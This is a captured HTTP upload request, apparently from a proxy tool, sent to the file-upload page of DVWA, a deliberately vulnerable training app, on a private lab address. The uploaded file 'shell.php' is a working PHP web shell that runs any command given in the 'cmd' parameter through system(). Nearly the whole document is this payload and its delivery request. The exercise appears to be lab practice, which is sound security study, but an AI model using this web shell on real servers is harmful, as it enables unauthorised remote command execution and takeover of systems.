 Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.66
3 Content-Length: 562
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.0.66
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNCyPpL5MhNhT7V1C
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.0.66/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=e999dfa4ba030ec0e9a73943d18a2459
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryNCyPpL5MhNhT7V1C
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryNCyPpL5MhNhT7V1C
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])) {
26     echo "<pre>";
27     $cmd = ($_GET['cmd']);
28     system($cmd);
29     echo "</pre>";
30 } else {
31     echo "Usage: ?cmd=<command>";
32 }
33 ?>
34
35 ------WebKitFormBoundaryNCyPpL5MhNhT7V1C
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundaryNCyPpL5MhNhT7V1C--